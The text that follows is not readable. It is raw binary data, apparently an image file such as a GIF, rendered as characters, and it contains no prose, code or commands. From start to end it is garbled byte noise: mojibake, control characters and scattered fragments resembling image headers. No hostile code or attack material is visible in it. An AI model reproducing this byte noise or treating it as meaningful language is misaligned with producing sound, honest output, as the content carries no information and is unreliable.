�s��� ���x,������۽U<�'ܾ�1�u��.�K����|��J�2��ʪ��*�iLq��nܴ �A�sL��J��@��j�z��|�5��\��[����b�-[�<�3���;�t��;��*�\�L��k�=,ʣ��D|��z�jk��۽��������$�%ܯ�립,�O��k��j��ʫ����z��J�B���ܴ���O�q�� R�A����z�����{�Pl���� g��J�u2�)�
<�@� �o��A�Z�����K<�������-{@�Ћ�@�����̪���,�<v205�Q�w��ǫ��y�����,�/+����Uk�M�%R\��yN���֋r��Ab�b� ��;��ڨ����,�o�[M�*��k�y�j �b�)l�-n�Hm02��p������0�sѫM�ǫL���Đ��M�*��l�������� y�S�=j����
�}N�=�0{����Ｊ2������j�,�� �\�{�O�;=�Q�Mj=���֢�sl�1M�,��������&��=��k����!���]�mr��-�
�yM˾l���^��:��m��\�׍�J���I�@���1MĪ��������+���[��b��(5��������]��P�'�����x]�(LŔ�ʤ���
�!����Ɍ�'(����n&n��j��m��а*��M������QP��������<
.Nd������y�Ҍl���Sݫ��i}���;��
�P�G�1�v4�G��gN��F|�|��m��˅����l��j�e��p�l���(�mH��}�H��.��˩��-|����~ 4mk/0�������y�� ���QI>��ݜ����0���У��	p����*�p�"�
���m�%q�Q��
!릊��λ2�ͭ��Ju�p[�����`�u 枴�m'��{PޟdU���s�ʽ��k���S=�V��������u�� j ݇��L�Z��%�G��J��=����1��R��5��-��֪�
/�����\-0��u$�p,�M?./�~�v��7�ͪm��\��`��
�m�^�߆��]�Q��1薊��Z�}-��k�~����Z�pK��P��h�e^�6��_`�p�0�����||�蛯.�uDD���-�Mp��ܸm}��Ox��������u~����ܢ�Υ:��^����p�������a�+'N�y��L�����N�1�?�v̪���{L����
��	�����	*�'�������k���?W��G�B�!E.��0�Ñ)E��U����	�ɤ)��5!?�<���j�h]TY4aτ��mp�0���M�!M(��Y��4K&��^���gh�L���]�v�[��#R��%�U(�UF�]Qݚ�_I�|�Ě���!�t	�f�	�*l�]
�tIx��9�������^au[V���̚�b�k�@�1�Q>8�$��-��p�:؆'f<��BF�sfǈ��ߖ�U��{��Sy�|�����B�Q�o=d
������b��-:��"0:��2K,���l&���gB��
..^�1�#X���&�(!5�k�������T��M��se����1���3H<���&C>��H;@�>�-4���6���G��j!��y��#;6��mCu3�"�.�*{	���p��D�i�7Zh�:��ʽ�5�������kƿ0�1!�vo���Q7�h꣉`)$w
,($iar��В'?��)��=�<`ԥlM�@�|������,6��Q������
� ��³�H���+�˩[p��k$U,�n�E��4�ʘ��A��z�݅��t�74TuQ*�U��*�*B�.Z}U��M��P[�>���,�=P��:6O���|�����ҖRQϐ���U�i�k��L#�[���S����g���-xg��X��w�w!I_���x!&�S�*
��o���
�L]��������R�a����|t�Y�r&ʤM��8A\-%�6i=y(H|q�[$W�UC���H��((ZS��֭ǳ��iX�fHj��N}!��32b��zy��A��a�IK��!�P³�O]�TN�E�\�f܏g�����*;tq�� W�s�-ߐ��L�eb:v�zZ5!�	���Q����ض7w�0��mIz���P���CL�H�Ҽ�܅]|s[rC��&:�aR�nB TEKH[t����!�6�Cp2�&�.�B��29k��0�:��5&�u�:~XH*�G�C����gc5-T�9R*���@ ��"0��m[���󁷅6JȆ.����q�6�߮E��(!53�I�r��������C6ZG!�'戁�K�W�&��Pp!�Jʔ^�E.�F)Z�"�B�]�1��;c�4٦M���B��fc�DB�(���e�̤���k�z�����4
{9�޻�����i}��^�I�"�$-^P�� ��{H����_�.{�� MٙP��7�i�Ը�6�$rG�Bx���БQ��!\Ac��mF�+n�
H�#�"'S)^��,��g<GW��Emj��IM*�RrK�@��IJfR6p1T8���<n8��e��M�L��
�����C�x���>���D9��>��t�E�DlWLh���	�L�G�D�ա�j�
������`�'���?cO_㹶�ў�'�2���\�3��%�S�.e��xF�J�ψ�L�ݡ�E/�UgB�^LsZ�Jw�|Umu�$K�嶚nI)x���BDPB[�J�8Ȅ�m�Z���X��]3NSq�(��r!'��.��ab�F�/��=7�7�Riݹ�1T���P 5X�ʊ��^]�HAEQ�>����U��@ǖ��F͐!hYK�(f%��s��R��:Y��?*�ǖ$�]�`<����F�Uh�~^0�X��vyGc��ߕ�(90�Ur�M	�MD%ގ�ʱ�$���t�wL�	�:��Va�ю�E��KO�z2ۥb��U�=3���� :ձH`Wk�7�q�`�Wd�F!��C`	�}�w�}�tF��l�;�UȇIt�E�w���M)U�>p����;6`�=�$q�����d�q�q���j��BFݑ<�l�u���"�� �i�E��\ʪ!e��bȻ;�aA6��I���[!�E.B���gT��&�V��|�"����[r�Z$�ʍF����mTטN4խdu�͈\(eX���Ȃ��GA5]�"���6����wp��dRj�8�[�!IVZ\mX�/� ����C)���8LԘ���F^K<�YE���>$o��.�҇��C�`�-������"�J�]a��0�\F	>�PyTtN��˪Z����%;[->v�7���}����ܥ���M����-]S.��YH��Ӟ��TK���z+��V�ݤ&ٚq�=Y(�P�Z�?��;�B�v�^Ԗ���ÌlhR�z]�`�JwN��w{)p����>��}�J�<@���t�K��E����=��-Mt6�ZY	o5�N2�c���_�I������Ko�o��)'s��o������I�u���UK�+~��0ފ����?N��7����<1�~C��3>�����K�s>��?�n�9�r<n�?�
�3�c:�;'S9~�7�S��Y?d)-�K���k=���ģ��[<쫽�<�9?����+��C��J6��6"1�s�Ѻ���賿都��@��A/��[�+@T�}�;�����0���z�I��[=�A�C�I������B��>!���39����óbBF���9�q�d(+�K8ëC��C��>��D?��dAA$�;����D��El�yyD��9�9�[�>=ľ��D\CP,A�+Ī2�`�D��ꑿI�D:�K�L��;����EO���?��ERD9�H@����T���HT�f�E,�?����K<k�ǅ�Emd5��*�[4�è�k$��;���E��$���;�D[��� !� � ,    � �	H����*\Ȱ�Ç#J�H�!	f0u�����/4$��C��&DS�\ɲ�˗0	~ɥC�C#̚2�C�@?T�$��@G���ɴ�ӧP]����@La���#�/�4%���Y9rj.Yb��?p���!���x����t�?���� �M9��Yh�ڴ:�����Z���̹�燓��j3�?5��2����@0�~�M�v^����[�p�9��RhV����	Bx����УGDQp��:� ph�Z�lۺ��{� :��ӫ/������M}�YM�#�%��J-�������8�%��g��a�!���E�d�d(��s僎��hb^��3
�x7C�0��5<Db�dt�1�#H1�ɉ@�
9�h"�w�4�@�=^[���]����Bv�J�-��@hŃt�-e�S�k��?��AhnhAA?�w�_�})�	���@-��EB(���5�"p97�]�}h�*{�B规R��u=�Г��SO=�le�i����|�@*���?��+��v����b�9JV~qVYfZX^��k-���Z��hA����?]�;��4ɝ�D�����&������n��/\�oza���h��Z�d�0u������
��*�=��@4��� KgC�)�m:jDlP��iR��T2��̠�:`}��SPl9���!͙g��wH�-�gA6�x�a��?\R��**�|Zp4| ��{�5�)<�m��SD:<�sƔ�9f�xJ��e=����7S&�&-�%��Ep{NB>:e��|`T����_S����0A.A��JAK��0B� ���p��'[�we��
dw��`|Aj,���-� P��> ��f�3X���SYM��Ati1`#Z
� -}�7��dB�/1����E���F��9E��

�a?��C���C�G@.}A���<����B��ޡ���Ch@��O �kɊ����`P�(<
��;�|���	���M �s�R�Å|O �����D�>Aŷ���&"���A?t���5d�i��X�p 0�Z?��$$J,�\L�tA��� �@ *f��8T�!��ax���������b�&���B��HB�	yR%��NRd����(Y�<BĊ�L�*W����!D"�����Z2$8�P-m�K��C����Bɨ-�qDf"����Q�ʬOt�bB�Լ�6���nz���8�I�r���L�:���v�����<�I�z���̧>����~�� �@JЂ��M�B�І:����D'JъZ��ͨF7�юz�� �HGJҒ���(M�JW�Җ���0��LgJӚ���8ͩNw�Ӟ���@�P�JԢ��HM�R��Ԧ:��P��T�JժZ��XͪV��ծz��`�X�Jֲ���hM�Z��ֶ���p��\�J׺���xͫ^��׾�����`K�����M�b���:�����d'K��Z���ͬf7���zv���Gh]1�u@�8-$�Ԯ���((G� ���D�<!l@�|'0�h2\�W���+��^��j������Gs����b	p�v2^�x���U�qC[�:�����w�+��þ	��~�������o�b���I ?�BD >pĮ@��\�����=.{�^�r��	 �}�_��'���U��]�x��?tAc�����r����I��p��p�X�+(L�(���Mυ�{��v���m�}E�_���+>��s���9ǻJ3�g�f��J�!8�q��l�����]Gu'��>������׋a�n��Ʋv)�_�
b�a����̻P���<�7�����<M}u:�(>Ѣ�݃0���u2��]ZC:U^r��h�n7�A�/���jH��e�4����53�Ӿ��F-�_���Җv�ߌ�����/xǽe O�ִF�����BgX��o��+��6ڿB�t�S�lLk��2>���M�i|=��py�^G{y�㾯v����Z��^�mrMxs��O�}��_G�7ő�>v�ͬ�L��ώ��iA�k[��>8^�V��D��!R=�}��%o�CLqs����]r�5�kѦ��eu��̋�W�%����\�~��Nȶk�i}�
۝�Nvw'��0l��w�[���+>k����U�r�7��Z����.���㔏���Fs�k�l����ئ�����˼3y��1�>0��@���-q��� {���3o����n��C������7�1�▟}�����=w�����Y1��|����C��ѻ�h��>ķ?<�����k����xƽ���]�'���S��K;;��Fjkz�'m��}��o'�};�j��zۇtF7y�'b�gqM�u�vn��n�v\ �q��^�fo�WlƆb��|�c�m�G���m4�m���b�Wg<fрFb`go�g~�%k\�d�ǁϑk��~�5|�Fk�u|�Gy>flb�(�l��r/�f��}2�m��m7�m8Xv�wyz'd$6lD�t�b�&o�K�u�@v���)����@E� x �� |�Wa�a�G~%�8�+Vi.vf����/@{�f�j'jG�� ��x�O�o�Wg��w
�j�GbA�_W�@7j�
 r\�
���Qxp0�:�zX}x0��q����dV���u۵hǷw����
�Ȃg�r5�^�pz�(p5H{@���~�G������.�c�Hg*�y�tq8�&x�w����V��8� �����$�p;AZ����q�����u(�$�t&�_��@���{py^xf0��")��vӷ������J"����G�;ƃ��_<�c)�w��w��]�%� S�~pq��;��q�+A�5}ȑM@�'ٍ��F���x����wBَ/ f^��0�F����;��as0,1�*���}`�}$�w�7b��tA�eٕ�jp z�\D��
���Cg����)�I�x�&y�,Ɏ+)�������ť~�y�_����+x���+} ���wm��ԙ���?��߇o���w�7���~@'���^j	��
�8MP�yuis���Ih꩗���'u�k_� ���)�{���l����
�Fm�f9q��)�J�Ic��D���)��x#G��P���^�������#i5ڌ8Z��Ւt��<*�/I�Ǖ�R�]ho~p�
�xc�-gi@�����/@����	�q �X��إ/�bu�jFG�F���i�HG��v_������~��!��I��x'����^�IB�x�w��g�M@���9t}��/Ђi���{�?�B���3X�Дx����:��!ʙ�\)�7nX`됔��
����_	�Tw���:�
?*���t��{�~ ��^!�\\f��
Mpv�	��d�i��x����J��W��9�l��e��F&�_Y�	Gq��� �x0	z��ОԔ��ږ�����q ������7�K�~�|�0�� ��
������c��/�x}+a����pH����G��j��&b� ��h��y�y��U�Nf7�I�Q���I��*�Yx��eB���Jd>����Jz��Rj�K90ژ^�1o&�@seI�깥jx�*��X�z-�w�w@���hTڥ�О
ۯJ�9\0Z���)ѷ�7���u	�y��[���r���js�;�r |��@1PY�������m��8~�p���9��ث<۫O�)n�K+�Ū3p�^�q��HJ8���;�
�
����B����m�p�5*I�D��
~�~,~(���D(��X_�{�{+��寡�������K�q)�̵\�'�j w����^J�@�/��/��K��3����{ ��E[���p�z�X�&(q�f�ٵ�踏�=k�3�N������H�r)�W�\B��|v��f_�������ߚ
��k���y������/��im\�!l�m������wL���X^ԥ����|KZ���"�x�ص���k��@eP(��w�]w~6ya�ԩ������g�ie	j�F�����+�Js<�D��&+�czw[��&,�s;��Vn6^됳CW÷�t<�w���qe�S��2Y��I�%����,�+޺y�2�j��T���ow�Թ����hD��|pXv�_^	��x{� ���՞�����
���'���h�r�j�1���x�y��?�b�|������"Y�����P�\z�!�k'��퇇\�,����eB��]��e5{�+ڎȈ����d�{���ܣ���*Ɍ��(Rwq#�u�w`-��@���f��jrj�G��+���( ;Om���"�u��e
�_��^v�a�;��� �\4=���v�qa�A����e��w;��/�G��;Ѿ��/���8�+�o>�UIҵצF{%�Ң����Z}����ػ��$�ý7�}f|%��0���Hc��,ؖ����:��LѝxWd���{Wn@q�W�fM���ήH��ˑ�{�y��;9�KIϢ囎��֝��ɥg�{�h��g�� �K�� ��B?B��;�|ɰ]�^��q�Y\��y�B���*αZq��<���1���Ew��h���้Ş��1ׄx����n�zxV������j�@�}Qz�Zz���a��P�f�w�ž��@�\m]��g��΢�j�圗yJ�q=�]~�n�h�����t�5f���V�5�/�r��8����{�����->�^;j^�{Ago��W_����������M�}f�| ���`C���
�����%�ṋ�+�>7�7irʉ�b���^�0m�Z�̑{ wj�;�xm-��S��<�Sە"�L��\V���gz�
I�����k	��=����l�ژ��a�ˑ�Z��+�tiHЯ���6F�]*�
��g�f侽�7|0���ș�\�|L�]u�jzf\z�ϱ�j��|�����\�X�x���(ȁ���hT��|��%��Cp�g;j��	�{С(����0Q�t��&Hn����v�\��
M��e�G�������M`C��P�Do�׆���x�ALZ� �O��]�鍶�����O�H�6z��&�]��R�:�!s��I�N�͘Yt�{�2�&�Q>��'�
���J�����
���X'Z���
�w�$F!٘`;���T�1���3�;�$��=]ݙ�+�{��x{�L�S�^Ď�[��K��
~���,���Q^פ�g��h�O�{��/����㤻�O��⏑{�N1t����I��ﭖ�2��������hn�׽;�n����))��|��Y�/��R*�� ^Т���/.d�П?
7Dl���?�7H4x����!E�$�ϐ���J`2���*���3�L�~"���n�?Wy�:�'�dl�џ��6q��U���n底�S
Ay�K��A^-�5t�gT�_P;��ߞ�h�;ؗ��$�a��¿�{��ƑG��G9�I�*_��9��A���I�Y�=J6�ΕkدeW���������
��7Q�f��T�y�q�	`-gk��]���N�oA��,h���7V,ȗ�y�$Y�<�RsM�=�]ǫ�p����O߿an�x�
����4�j/9�`9�A�l
+���2�Р⮯��[��>��D�L-�h�i-��+n!��B��SK�D u��6�$k��>c+��"��
+�g��0��Æ>$q���'��D�%�`Tp3㋉�OK�?/Y�Q� ̯(:�sQ-�`QN�c�y��'���I���=���C.��6#e�E<_|qL[rQ>!�+���$EȮ�D��:�2Ҹ���AXtB�<t�*5��FK�W�VR�%�4�I�2;MG;��$9��MYT�D����Qn�X���V)o-TQ]ɽ�\,�U���`:��;7m(MP�]7�ܴ��o���z�CnA�b�A/�.\D�[�W_�wb�`�,3d�)����Ⅲ����d�U�-��X�I�����5т yg[��3�|��Sf��٪�qpZe�DS�]]pe�^e��[Z�7J\���\,?��艍�	j�q��Y�t$;䤗�S��&
e�Tr�O%)�I麶W��F���j~{��~�qS�^���Sn��x��Bn�a
���V[��yQF!>h��A>����cN����I����Y�VxkDi.W�r����!_�����hy��F���zjW+=�`�z�9�p\���觷�E����Y���Qd˕�dE!rڢ����9�i��lհ�!� �B���;�qL[��zL�5!�%i_r�d����B��P���]R\�m�A�r�޴r9��ok�S������IYs`�.d���0W7$I@  !� � ,   , � �	H����*\Ȱ�Ç#J�H�!�/d��T� �@�ձ�ɓ(S�\ɲ�LK��0Q��):�+R�&@	4!�dˣH�*]�� �`���'�Kb��I��?~��CGV�6�*PKӷp�ʝ[0ǿIK���jI�WM��%aX�d��M�VA7F�J�L�2�.6D���~v��Y(IO�a\�-˰c˦��@��W���������D���zmA7��K��2���U����_/�.�/xx���g��~ ����˟�0��J��X ���t�h�E��@�EF߃ʇWZ��3�@�u��
�e@�1�����@�%�D�⋲�%
�|Rq0P,�s�5� I97>R�%�	�#���?��(�s�7	A7ƃ��e�b����Z����C�l*��?2���+�p!Aw
t������~:��?J| h!�O9�b��FzRUq��D�}�@?jD�]|H�?��#驨>��Ti�[Y�h��gA�t������"Bi����&T�}e�Pyf��c*:Г�f�m��� ǥ���@d(&�$JL�Z���?�h����j�j�V	�᠈�����?�d��q��F*º���䓏U�Vi����-������p;��#�Yt8���ny�����&��� �\���^F�Z�G=���2'M_zMEqƢ��T?)t�/���IbKXR�z�a��d�'��I�
P�<�Oj�h̃@�dD�U�C�V0��ؕ]��%�Ozِ�Nކ�P4�D���&�Zn������O��T�O�vrl� :��@h��i �Z�ʣ��]��K�v����X���E�A{^Av^�E˯5�;�g��q���&��q4�}QA��Nj�.*��9��Y���J�}�ŧ�*G�h�G��� �#�����|o��A�g�Y
�`78���#�_`�s� �AA�:���ă!DR@#�Յb.�aI�%ԍ}|�������P �K�SV��&:$������ �$4�uz��.N�֩Mm��2�Rh`8F/�q"9�aK:U�"���
��R$4�����7�!f��2@����)��MD��,���NTCgT�I䓠L�I�4V�d��*��ʃp�}D���X���!B��G�cC��e��[�`C2Ȓ8&�n,�@�9fb���T
5�I�+֯�ND�A�Y�F���T���@-���'D���~BO�\��?��,4�$(Aj��*T[���!�iPu>4[]�<������Fk��Q����;����3O��r�U�Gڒ	hsFh�@h*S/��N���1S�S*m�.�)&7�V�b��M/(����RʓV�m攡�D<��"�tʗ�lJWM�O5S�aS¥�h�)I�	#�S���0�MY=IN��$���V6q)U�����y6��0-7��Fhtf��Z���#2D���g�W�F�������R��\R���L�c�ݮVJvY!Q'rK�r����t����%�5�LiD�F�����\��3�)�A�|k�i`FY,[�V7!�-�e�K�|C��`�)(�(I�+�h�@ �Ю�!�� ��Q]�r2O&0e
@f� H�F�����b��M;\�P�[@`j\iCӪV�b�}<z<C���?�y@�Bd��� 59���t��@
0KY R� �	b�dG8�It+�:Ĕ�/�g3����Y�D�A�݁�`�������1�k���|�A3�`�7�˒%���N�d.peBd��래#�Űf��g�J:)�H�9AiU븗Gs�cO��b����d�O��X9��3A�dg�/CR�WIF�Hc%��0��Z%�6H���f�\��~uA��؁L�i��){��˯δA@,F$�!uC,��kW$��+�4�R����wG��kRF�� �ˠ��a���!6�Wb�H;1�e��R�mK� ��� ���$|�B�r�oF��#O���j+O��� n�o�!`k+��4�:��8AJ��cy �E����J�B5�7�'��,�%�8���Cd4�xIU �.7;\�1�@��X�ʍ}�\"Iv��[Z��������Q�^��� R&��YR�[�Q�x����^��S\�&�&�2^���-��<���r���4XlKa������O��U����p �ᓇ����|�y5�����!��M��,���~.]/��zQ�}�ϥ�SW9���q+�����D��� d3$���eB�r�vu���7'g���fq�6�s�T��r�G}� �ǁ�G)2]
qC`bAm�W�J!ehwqw�w`�6} H5J�z���Gq�a�p�rq`@���V���01Z:��t��e@'e|'u4�Cx��P�6A�qM�i�v%'�~e�rr�q`� �V� qot��t�r�r~�m�G��6�ar�Ȧ�������W~�Ufa��G�jhz��jj�U�e�&o1}�0�%I���W�iP��X���~Qr��j(�z��t�@�|4j�X��jBw�+w����F�̘ƀ����1�S�6O&�c��mǸ~��r�Њ1�kh�W7��H��� A�� t[�H�}.X�Gx���t!�(��  r��|�u�H������h��s*Qg�`SY��	�y��
� B BP+yπ�����������-�#p���8G��alg�~�-�3��P'yF�J9- �QqN�d`Y\UIW��!�19�  de9ȁw��H�H�P�В\�eёq9{�{Y���M��!��Q@YGP^�4E9�qa�`���(ɔ���)3ДQɕj9`IC��q})��JA��(ɘZ���I�	�1��I���� �a�{i��ɘ0��R$k� H�Ka�NY+ɘ����t��M�0J��,a�y� ���p��"�y��/��/Y.��  4҅�I[x�p�џk0 Rɟ=�+��`�`n	�ӈ�ZIk �� ����x����١)a�@�!
��Q%
�kP�%�� &�J�� ��٘%��@�A:���a�a���H*������))Z p
�������ե��p(L��y
Zmp	?J"�crzl����h��� �P��=Z*Zb�z�����:�ў����
��Щ�0�z������:�H��J��x�M�A�b��*zڪ*Q�s���x��� *�U�y��J��H kТ�
u*�1i�*��'��:yZ��z
$P���J�Jd�����O ��Z�q
J D��Q��Ȁ�������)��� ��ѫ���������q�vƝP��k���WJ�j�Op ���r��������% ���)���"[��*�+{�J���J�����3��Zژ�*�k��z
D��Vz���k �������`�3  B���	�:�DP�ѯ���Z�G��3P�	���t���j��y�麡x[�a��O+���i���;+$��{Z���,����S�A$p�$ Z����m�:k�A�u�V���% j9�Ѱ9k銺����`�� 
S ��xk�kI� ��)�	�O��O@T;�����X���e�eF��������+�D�q�۫�(��;�{�p{���qz�K��+�K��각K�������� `��{x��n���z�Q��+ɻz%0������ƋaK�i���k��g��+���!fw�����)�jY�Q�)KB��������+�3 �6��;�j{�{�;��
����z����`��ۚ)��i�����mL�A���`�d��z��{�Zl�%0����	�`���9̳� fx������[Ⱦ�Hܿ9���O��I��_Oܡk+�Q���Ȏ+�<Ĭ�)[���w�bPL�R�ܥ<��ʯ��GL��*�����˼��̻����<�9�4��;{��Ϋ3�:��\ɍIčY�P-*�9��ʊ����ܡF����O;��\�|�q�u�õ��R�����ܢ#:�]�n{Ⱥ��<����J�3� G`��y�\�����ܥ=ѾY�����|���0���1�����*M��čL°	�G`��<�Ѣ���Ltl�+�1��;Z�q�L�]����{���'f�ߛ��\�e-�茡��xv���,[���!�1҃iբ;�e���[���,��K��ܑe�Ѐ���0 �lk �!�',��c��ܑ�  ��`�����L���ىۢ������ԺӓM�����
�k��M]٨�ȑM�x��<�L�	�]}b�\/��x��p�n�I;qM�ѹ����������Mã�۔-���<�'��	����*Z������]��_�ݽ�Ӡ����g����������܅���+�Op��{�Í�N�B� B[�ʚ�'v��]�A+�;��q��ٻ���ǜ�捹���N�!��n��-]��I�ܨ�ㆽ�J��Қ�^E��^��!~H��4�;~B����t��U>�"�ޔ�ї����݇���[�h>�n��M��-�q�h�������s.!`̻��-�������.�����Mב�(^��\�Bn�'��^ٰ�V��
��� +���ξ!��=�q�$ο���z������C�����q���N͵�ʮ��y��  `i�����莜$ƴ�������Ȃ�� �P�A�d`���l, �N�q���~�N���A�N�^) �1����$������:�'pO���7=�����q��H���@���N����G������}�����`'��������q~_�#�|����*�o�0���N^��d���I0�2�#��C���<o����^�6�%��D@��ڳ�:�?���zϼ��>���Yo� �J]�����!���p?����#������P��L� �� ��ko� 0�>�g��_���p�����\������>�ږ?�ުu& �  ���/�����R��!�D�Z�&ߡ'0�^	d(������� p��������N���������+ �Cm���= $H�H����D�u���C�%N�X��E�5n����ǋ��)�� N�8�����H�d4�a��@�����O�A�"<��ĉ����|��
�P5��B"�l8��W�aŊ=���
�CJ^�v����($�αy����� �GߊR��ԓn� \<�ЂC0�y�aA"I�u����g� �1�Q;<Ue˷?>hy����:���o�� 	��ϝ;�������W$�!����O���LQ���d��$q��S�ϧ�W����;���r^�3nx�+.��x�'^��E���g7F�ȥ� ��!�.Í��«��3���4?lA���A�QPF�$�1��Ǉ$��4
� F�	7�l�h���<q>at�)%�oK����/i��A�tL�L4�X�a��]`�eN:�l3N6�<�M!�T�c!~2ҩ�,}���ux�/@ct��/+�GL-��E.���!1is�J�TӐA�%�U�<FN9�<h�t��V\�!ZtEHZ�l�!C`��c$b��D{��FB���VEG1}P�,;�T@n��KRyD��?%l�U7i�sN_u�W^_'���h�%�z�^���G�f+��y^p�ZR%�v� �1�"��K/A����.=��0Ü�� �L��Y}��U�|��]r�������}���|���!����}�!��	%l8]5U�x�*�7�LO�ې��O�P5�1MU�u�U8c���o��V���מ�֙���gos2DOa�����\j��,�j�3���@9?�Hֺd��.�O�[�sfZ�~�f�җg��5�!y*BW���XAY�]p?�������Ϻ�!_�E�8�X�q!{�s�m�e�e�5�y����~�6����q̧Qp7Q%8�d�߳�4?s���M�a�M�6c7y�ʍlF��_���'5�m4����v��u�{;�`f�)��!y��߆�����	U����״��GN�Z�.w9���[��T��׼�,j�C���6:Kt����L�3~-|������&T��l��#45�	I���4�?�Gr �� ���]ң^��G�Z�W��U�&�:|!�L�`�hw�b�pX��Д�,ϊ����w�-E�Eeԟ�4g�?)�MnJ�5G���{�D��(HJ&��l�sg�>UEYb-#�ȉU�~(�����5z�?����0E�tE]�RU��.Zɫmt�����	�n ���� C��i���e�f1!1����򲆑�=dd��?p0?8�S�##�6����!����Z�>�ur���?(��dgv��5+��e���*Y	8�ywQ[��
����;�Ԑ�^��� ;Sq���!�D�L��v��M@��5�F�TFTK�@r0	%�zic �nz�s�߻�5A�
��`'�U5H��O��+!痣.V�!j����R�~�	�)���S54a�,�gגJ��9!~�A=73�: ���PXF��
�-��*6�R��㳡�d�h�=���S9M�,�-���R�Z�y ����C�z��r��dmyA5����tU�޵��r6���A$�3#r3#�Ya��@�NX+;UពO�Bl|s�.E�qۃ��`}�G_���U�|u�^��?₭x��-D�OA9Vqr���R�ڭ�&;aI�|>��7?ؖ�#��~��S��x"���>yj��yW���T�J���l*��&��eo������Qp����8���oC���}ڪ}������ъ־���]�����'b�`_ �c�{x�&�>p� ڴf���dp�}�a,�G��n�ui�h1�^��#���N_\���8�7Ĕ<�N�@���(�=�xA2F��;`}���U�RTPw#��Lw�֍rs��!�b,5�T��B�-wD�>s�{_���,�/d�Ǘ���Cnj�6Q�����D�V��tt�=z�o�w����"�4�x�#��:�YSD�	�?��k������!B��BOUF���A�T;��/���ԍ�/��q�Y�����wlu��
^�B�%�8BԐ

�#�Czч�����`nݶ]�� �ȯ5�1���֗�qr�D�����8*��	�\�Oty�([�ы������h� �zF��c�P�og�Nn`� ��`� �m�[��wx�J�ovt�WD$z��/���%�Cj
k�����=�<�19e�?�KG���ҩ�|��Eq���D�ִ����r��3��~�58�����y���ß?[9؟�Ru|d
,#}�d{ݫ��>���L����~���xw��ⶡ�H��ϟu�/���j�)� ��+#1��9 e�=�P�ts 
x]h���.�� �����0�{�$�r���[R�ę��a3�"=�	7U�5��>a2����D�Tج�{�)?�x�'���S�3&���"(r�3��"�,���'f��u�-0�?�����Ay.��$w����a�z�3����W�.������ C�H��I�M¼̃�a3�A��+��� 	7Č�-�:���'{b�N|*��A�*���I �;yh��r��@�{*s{7MtB?òT+�)6B}�+2�����"�z���4K�U˾u�ì�F�ʺ� �5#&m)��z��ó�*"�XtXB��;l��&�<���b+D#�[��\�0�??�h�K���RYFЊ�aF��.u�E(r)��d�)#�2$��ڑk���d�s������ɔ}�G���@܉ȣ���C���2L�~�+���b1��#K��L�E�� �KʢS5��'<&��빕�,�B)��9���tAa{�=����9~S��;F1@0�����T�1�ɇh��ˉp� ���ns�q�G���h��|�Z؄�;�w���DS�B������4���}K���"h��P�4ಈ2�)�; 4���M��c��+ٴ����[�]9�r��{� +���J���ٓ���ڡ��q�]�E��`���p?�����S,�d4[3�F�����9��'�`�&y�� �.�J�=���3A6A�k-C�Z:6���(RA/Ǳ�/�A�'C�5���3���B*3:��B�@�p���9�������q�*�����|T�KX[�s��"�݉��d�	�?���N�(@�������Np�r�⪤K��s9�9t�X��hj����4�y;eȹ�@>�I������������F9�YKP�/Ch�9�S:���L����Mŀ+���AQ�S͊�J�
�u(ᴀ��N�s�_���; �?;��5�Ҏ�&P�H�-�Nb�3
��ӗ:���J��]���Bƙ���d�˕I��ÝJ&x�ь�S!��{K#u4�yȌ�J����2
��B�(]�<w�Bo�9saA����l���),U!u�|TE�)$��q'o#�܉h�+
�\y�D����&sG�� ��ϋ�s
8�۟!<��#M[��Q����k$�d�}�y1�~%�!Tt��@�=����L+挚�a�����YFz�+)�锧�ZW Z��	��ٜ{:�1�Y�}�)�C��y��:z5[�M��;:��̘t;K=!׺ȳ<��j�%���I���/I���S�Z~c#��!h�Z��&y볼�V��L�̙��ɢ,+�w�X����fC���"�M�6jE b�!
�:���ͬQ���MX)
$�V�E& �����w�� 0l��i�2�UAO6Q��W�ܭ�%N	\����)x��-�?Dj�bb�G�!И[5�6D,Ky�:Ԣ7���\���	�㵦�Y_R"�ɓ�b۷sz�E u�����H����F2��dE�_^Q�ڮ5�$R�Jމ�<�T��Lƽ��z�3Z�`��T�N&�ԑ��&���W\�D���`����5'��F�a������_D�a�W��]mEe�6Q���t߱U��I�s�+��{���OR�ޔᨩ:��!�U�iz�]����Z@�=ƈ���d��i�>�6oa�1���$�HV)��8��4��Z���u�7�����ݭ+Ο���,����z�R�R2NHw��!�%.]G~d�H>�������PK�������cq�\v�A_9)�C�ܸ	�N"^�<TrbV~���ek�����1��T=��^3��2����-_D.�~��bfVv�g�Yf�^
���[^Z��! ��Hc�hR�DV�EƗZ"u^g�AI��Z>���g����FDy^���ЪKO��=wIaP��*%6nd��t���#���~|�e�ѡ:�[g�� "g4�T�#=jb�㦀  !� � ,  + � �	H����*\Ȱ�Ç#J�H1b����z�� "DC�I��ɓ(E.Y�p��)��t��E�JlР�!A�7)�
J��шhl�[�j�r�5�AU���+��PJ���2�L:J��ٳh	��j���JK��q����T�Z�����`�h�5��È?\K� K�t��pє��)��B�!���MڬR�W�ɪ�_*3p�@0�-o#�X�^KN<%����Hn��?0	��p�w�߿�R6X�������%�)+���)���y���ME�H�"���%]�q�(�wJt�J�	d�^����@�$I
M�@?����J#�(�h
4A\,�({]#�<0^0�k�H �Tr�?��(p4�@��h�D��T���&�{R�7�^+���_���`�!)�C���'�d���$�hb&]p��E g���jR�c5�$A��V�9�sՂ9����p��h����)�d\:45�0�pA��Ӫ�{��b
�V��$9��N����A�*�9��>��V,m�~ )$�I쵞������An
��^�p�����g�:�b+o�L�#�*Y�����P�A�L��sUʩ��|0P��FL���8`�?: ������-���Wu����O�ë*JJ��%�ҏ� �R��w_Zٺ�?-���lt��:��+�B�x��S_H7�列�
�@>�	���d�@6��O%7˒�?
��@c�7�t��A ������-xi[A6P ��IC�Hg���m+H���)���#&�%��
�р�S�PBU�KX��	�ᇍ�C�؝瞖	�h�t�=���nP^�PЃ������.�Q���W��[�c|f0��9�Q�(i��O�>Z_)�]��U/Q�G)�������&EY�����	$�>�1${y���ÿ�E�%P���#�XAPAzp$� >����������efb�Po`��0!04���@�p"A3�?�$�/�m�y��~�D��oy��W���=��0�����ŅL �A_fh�D�l��h������i���ҧ���
�BB(�>*d�
T��Ĩ��я�d�	���䌛�� 6&�q@r"�ٱ_9��@���RBĒ&��(M��rҒ�<#*3d@�h�D#"��-�oz|H�KVF*�&bcaH�b�ѓ�_�I\:�Y%6]F�W>����G�4�"4��g��N��#J�#c
